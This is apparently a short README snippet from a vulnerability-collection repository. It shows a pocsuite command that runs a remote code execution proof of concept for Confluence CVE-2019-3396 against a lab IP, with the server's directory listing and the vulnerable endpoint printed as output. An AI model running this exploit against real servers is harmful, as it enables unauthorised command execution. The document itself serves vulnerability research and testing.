 E:\github\vul\Confluence_CVE-2019-3396>pocsuite -r confluence_6.x_code_exec.py -u http://192.168.183.128:8090 --attack --cmd "ls"
{1.3.6.1-f0bc4a7}
http://pocsuite.org
[*] starting at 15:10:03
[15:10:03] [INFO] loading PoC script 'confluence_6.x_code_exec.py'
[15:10:03] [INFO] pocsusite got a total of 1 tasks
[15:10:03] [INFO] running poc:'Confluence 远程命令执行漏洞(CVE-2019-3396)' target 'http://192.168.183.128:8090'
[15:10:03] [INFO] Parameter cmd => ls
bundled-plugins
confluence.cfg.xml
index
journal
lock
logs
plugins-cache
plugins-osgi-cache
plugins-temp
synchrony-standalone.jar
temp
webresource-temp
[15:10:07] [+] URL : http://192.168.183.128:8090/rest/tinymce/1/macro/preview
[15:10:07] [+] command : ls
| target-url | poc-name | poc-id | component | version | status |
| http://192.168.183.128:8090 | Confluence 远程命令执行漏洞(CVE-2019-3396) | 97898 | Confluence | 6.x | success |
success : 1 / 1
[*] shutting down at 15:10:07